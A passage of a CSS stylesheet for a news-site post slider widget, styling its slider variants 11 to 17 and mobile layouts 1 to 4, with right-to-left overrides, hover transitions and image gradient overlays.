.responsive-post-slider.style11 .res-button.slick-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-next:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-next:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .box-title {
  width: 15%;
  float: left;
}
.rtl .responsive-post-slider.style11 .box-title {
  float: right;
}
.responsive-post-slider.style11 .box-title h3 {
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  margin: 11px 0;
  position: relative;
  padding: 0 20px;
}
.responsive-post-slider.style11 .box-title h3:before {
  content: '\f02e';
  position: absolute;
  top: -2px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  font-weight: normal;
  font-size: 18px;
}
.rtl .responsive-post-slider.style11 .box-title h3:before {
  left: auto;
  right: 0;
}
.responsive-post-slider.style11 .slider {
  width: 85%;
  float: left;
}
.rtl .responsive-post-slider.style11 .slider {
  float: right;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content span {
  display: inline-block;
  vertical-align: top;
  color: #dd0000;
  font-weight: bold;
  padding: 9px 5px;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 {
  margin: 8px 0;
  display: inline-block;
  vertical-align: top;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 a {
  font-weight: normal;
}
.responsive-post-slider.style12 {
  margin-bottom: 0;
}
.responsive-post-slider.style12 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style12 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style12 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style12 .responsive {
  margin: 0;
}
.responsive-post-slider.style12 .responsive .item {
  padding: 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 4px;
  z-index: 9;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
  line-height: 28px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style12 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style13 {
  margin-bottom: 25px;
}
.responsive-post-slider.style13 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style13 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 {
  margin: 14px 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 22px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive {
  margin: 0 -5px;
}
.responsive-post-slider.style14 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 5px;
}
.rtl .responsive-post-slider.style14 .responsive .item {
  float: right;
}
.responsive-post-slider.style14 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
  width: 100%;
  min-height: 160px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 7px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 {
  margin: 8px 0;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: normal;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top {
  width: 100%;
  margin-bottom: 10px;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .info-bot,
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .item-cate {
  display: block;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
  margin: 12px 0 10px 0;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 38px;
  line-height: 42px;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style15 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 22px;
}
.responsive-post-slider.style15 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.style15 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item {
  float: right;
}
.responsive-post-slider.style15 .responsive .item .item-detail {
  margin-bottom: 19px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate {
  margin: 8px 0 15px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 12px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top {
  width: 50%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail {
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate a {
  color: #fff;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
  color: #fff;
  font-size: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .info-bot .time {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 {
  margin-bottom: 7px;
}
.responsive-post-slider.style16 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style16 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style16 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style16 .responsive .item {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  margin-right: -3px;
}
.rtl .responsive-post-slider.style16 .responsive .item {
  margin-right: 0;
  margin-left: -3px;
}
.responsive-post-slider.style16 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  max-width: 110px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  padding-top: 18px;
  padding-right: 15px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  padding-right: 0;
  padding-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style17 {
  background: #f1f1f1;
  border: 1px #ebebeb solid;
  padding: 16px 21px;
  margin-top: 20px;
  margin-bottom: 7px;
}
.responsive-post-slider.style17 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  border-bottom: 2px #e6e6e6 solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style17 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: -19px;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style17 .block-title p:before {
  left: auto;
  right: -19px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style17 .responsive .item {
  margin-bottom: 16px;
  padding-bottom: 6px;
  border-bottom: 1px #fff solid;
}
.responsive-post-slider.style17 .responsive .item:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 9px 0;
  line-height: normal;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  line-height: 21px;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile2 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail {
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .img_over {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .entry-content {
  padding: 0;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail {
  border-bottom: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail .entry-content .info-bot .time {
  margin-bottom: 0;
}
.responsive-post-slider.mobile4 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile4 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
